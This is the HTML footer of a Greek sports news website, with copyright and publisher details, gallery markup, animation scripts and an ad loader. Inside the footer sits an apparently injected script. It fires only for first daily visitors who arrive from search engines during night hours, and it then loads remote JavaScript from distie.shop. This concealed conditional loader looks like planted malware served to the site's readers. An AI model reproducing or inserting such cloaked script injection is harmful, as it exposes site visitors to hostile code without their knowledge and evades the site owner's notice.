<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
